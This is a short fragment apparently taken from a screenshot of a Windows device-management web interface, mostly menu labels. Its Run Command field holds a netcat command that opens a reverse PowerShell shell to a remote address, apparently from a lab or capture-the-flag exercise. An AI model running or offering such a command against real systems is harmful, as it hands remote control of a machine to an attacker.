 Run Command
Device Settings
C://nc.exe -e powershell.exe 10.10.14.31 9000
Run
Apps
Run as DefaultAccount
Azure Clients
Output
Processes
Details
Performance
Run command
Debug
Devices
Connectivity
TPM Configuration
Windows Update
Remote
Scratch
Tutorial